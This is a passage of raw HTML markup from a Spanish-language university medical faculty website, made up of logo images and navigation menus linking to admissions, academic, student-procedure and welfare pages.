				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ce1134 columnas-logos logo-right" data-id="0ce1134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d752af elementor-widget elementor-widget-image" data-id="7d752af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="50 AÑOS_UNCo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTc2OSwidXJsIjoiaHR0cHM6XC9cL21lZGljaW5hLnVuY29tYS5lZHUuYXJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC81MC1BTk9TX1VOQ28ucG5nIn0%3D">
							<img width="800" height="768" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png" class="attachment-large size-large wp-image-5769" alt="" srcset="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1024x983.png 1024w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-300x288.png 300w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-768x737.png 768w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-1536x1475.png 1536w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-24x24.png 24w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-36x36.png 36w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo-48x46.png 48w, https://medicina.uncoma.edu.ar/wp-content/uploads/2022/10/50-ANOS_UNCo.png 1826w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-05b6b0a elementor-section-full_width elementor-section-content-middle logos-container elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="05b6b0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-da9ce2f" data-id="da9ce2f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84669cb" data-id="84669cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5256681 vertical-spacer elementor-widget elementor-widget-spacer" data-id="5256681" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ad3a7d" data-id="4ad3a7d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e1b8ba" data-id="6e1b8ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1583b1 elementor-nav-menu__align-end menu-logo blink elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f1583b1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-f1583b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item">Recursos Humanos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f1583b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item" tabindex="-1">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item" tabindex="-1">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item" tabindex="-1">Recursos Humanos</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4ee61e elementor-nav-menu__align-end menu-logo enlaces-institucionales elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a4ee61e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a4ee61e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4ee61e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-82df0a5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop menu-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="82df0a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-82df0a5" class="elementor-nav-menu"><li class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="#" class="elementor-item elementor-item-anchor">NO-BORRAR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Superior</a></li><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item">Recursos Humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Principal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
